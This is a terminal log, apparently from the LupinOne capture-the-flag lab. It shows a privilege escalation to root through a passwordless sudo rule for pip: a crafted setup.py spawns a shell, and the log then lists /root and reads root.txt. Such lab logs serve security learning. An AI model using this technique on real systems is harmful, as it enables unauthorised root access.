 arsene@LupinOne:~$ sudo -l
Matching Defaults entries for arsene on LupinOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User arsene may run the following commands on LupinOne:
    (root) NOPASSWD: /usr/bin/pip
arsene@LupinOne:~$ TF=$(mktemp -d)
arsene@LupinOne:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
arsene@LupinOne:~$ sudo pip install $TF
Processing /tmp/tmp.brmoXZ8HSZ
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -al /root
total 36
drwx------  4 root root 4096 Oct  7  2021 .
drwxr-xr-x 18 root root 4096 Oct  4  2021 ..
-rw-------  1 root root  234 Oct  7  2021 .bash_history
-rw-r--r--  1 root root  571 Apr 10  2021 .bashrc
drwxr-xr-x  3 root root 4096 Oct  4  2021 .local
-rw-r--r--  1 root root  161 Jul  9  2019 .profile
-rw-------  1 root root   12 Oct  4  2021 .python_history
-rw-r--r--  1 root root 3325 Oct  4  2021 root.txt
drwx------  2 root root 4096 Oct  4  2021 .ssh
# cat /root/root.txt